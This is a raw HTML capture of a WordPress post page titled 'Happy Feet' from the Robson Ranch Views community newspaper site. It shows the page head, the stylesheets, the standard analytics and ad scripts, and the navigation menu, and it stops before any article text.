

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robsonranchviews.com/happy-feet/
body_size: 16855
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://robsonranchviews.com/xmlrpc.php">
	<title>Happy Feet &#8211; Robson Ranch Views</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Views &raquo; Feed" href="https://robsonranchviews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Views &raquo; Comments Feed" href="https://robsonranchviews.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robsonranchviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robsonranchviews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://robsonranchviews.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://robsonranchviews.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://robsonranchviews.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://robsonranchviews.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://robsonranchviews.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://robsonranchviews.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://robsonranchviews.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://robsonranchviews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://robsonranchviews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robsonranchviews.com/wp-json/wp/v2/posts/17520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robsonranchviews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://robsonranchviews.com/happy-feet/" />
<link rel='shortlink' href='https://robsonranchviews.com/?p=17520' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robsonranchviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchviews.com%2Fhappy-feet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robsonranchviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchviews.com%2Fhappy-feet%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
}

.page-id-16098 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://robsonranchviews.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-16771 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5T1MQM78Q4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5T1MQM78Q4');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-17520 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://robsonranchviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://robsonranchviews.com" title="Robson Ranch Views" id="site-logo"  rel="home"><img src="https://robsonranchviews.com/wp-content/uploads/2025/06/RRAZ-Header-web-25-1200px.png" alt="Robson Ranch Views" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://robsonranchviews.com" title="Robson Ranch Views" rel="home">Robson Ranch Views</a></div>
						<div id="site-description">The Official News at Robson Ranch Resort Community, Arizona</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-10636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-10636"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-10638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-10638"><a href="https://robsonranchviews.com/category/0216/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10637"><a href="https://robsonranchviews.com/category/front-page/">Front Page</a>
		<li id="menu-item-20604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20604"><a href="https://robsonranchviews.com/category/0126/generals-0126">Generals</a>
		<li id="menu-item-20605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20605"><a href="https://robsonranchviews.com/category/0126/features-0126/">Features</a>
		<li id="menu-item-20606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20606"><a href="https://robsonranchviews.com/category/0126/clubs-classes-0126/">Clubs &#038; Classes</a>
		<li id="menu-item-20607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20607"><a href="https://robsonranchviews.com/category/0126/sports-0126/">Sports</a>
		<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10639"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a>
	</ul>

</ul>

<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://robsonranchviews.com/about/">About</a>
<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-387"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://robsonranchviews.com/email-signup/">Email Signup</a>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://robsonranchviews.com/change-address/">Change of Address</a>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://robsonranchviews.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23189"><a href="https://robsonranchviews.com/activityform/">Activity Guide Form</a>
</ul>

<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-388"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://robsonranchviews.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-18990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18990"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-18899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-16778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16778"><a href="https://robsonranchviews.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-11805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11805"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-9311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9311"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-13366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13366"><a href="https://online.fliphtml5.com/jebo/xmej">2025 Source Book</a>
	<li id="menu-item-18564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18564"><a href="https://robsonranchviews.com/map/">Community Map</a>
	<li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9399"><a href="https://robsonranchviews.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://robsonranchviews.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-9476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23188"><a href="https://robsonranchviews.com/activityform/">Activity Guide Form</a>
</ul>

<li id="menu-item-12301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12301"><a href="#">Calendars &#038; Activities</a>
<ul class="sub-menu">
	<li id="menu-item-12302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12302"><a href="https://robsonranchviews.com/downloads/RRAZActivities.pdf">Weekly Activities</a>
